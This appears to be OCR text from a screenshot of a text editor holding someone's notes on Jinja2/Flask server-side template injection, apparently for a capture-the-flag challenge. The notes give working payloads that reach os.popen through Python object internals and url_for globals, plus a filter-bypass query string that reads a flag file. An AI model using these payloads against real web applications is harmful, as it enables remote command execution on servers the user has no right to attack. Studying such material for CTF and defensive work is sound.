 C:\Users\Administrator\D p\新建 文本文档 (8).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
新建 文本文档 (8).txt
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.20
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-
MySQlDemo.sql
qf.zip
qfHBuilderDemo.
RegisterDemo.zip
ServletDemo.zip
13 ''.__class__.__base__.__subclasses__()[133]
14 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__.popen('notepad')}}
15
16
17 config 从当前项目中调用
18
19 config.__class__  =  ''.__class__.__base__.__subclasses__()[133]
20
21
22 url_for：
23
24 {{url_for.__globals__.os.popen('calc')}}
25
26
27 ?name={{(lipsum|attr(request.values.a)).os.popen(request.values.b).read()}}&a=__globals__&b=cat /
flag
28
Line 28, Column 1
Tab Size: 4
Plain Text
PC
中
21:15
2023-07-26